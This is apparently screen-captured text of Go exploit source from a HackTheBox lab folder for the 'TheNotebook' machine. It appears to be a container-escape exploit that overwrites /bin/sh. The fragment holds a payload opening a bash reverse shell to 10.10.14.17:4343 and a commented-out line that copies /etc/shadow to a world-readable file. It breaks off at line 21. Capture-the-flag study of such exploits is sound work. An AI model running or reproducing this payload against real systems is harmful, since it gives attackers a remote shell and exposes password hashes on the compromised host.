 ~/HTB/boxes/10.10.10.230-TheNotebook/main.go - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
GET /nic/update?hostname=mytest.example.com&myip=1 rough-notes-thenotebook.txt otebook.nmap
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8 "fmt"
9 "io/ioutil"
10 "os"
11 "strconv"
12 "strings"
13 )
14
15 // This is the line of shell commands that will execute on the host
16 //var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/
17 var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.17/4343 0>&1"
18
19 func main() {
20 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
21 fd, err := os.Create("/bin/sh")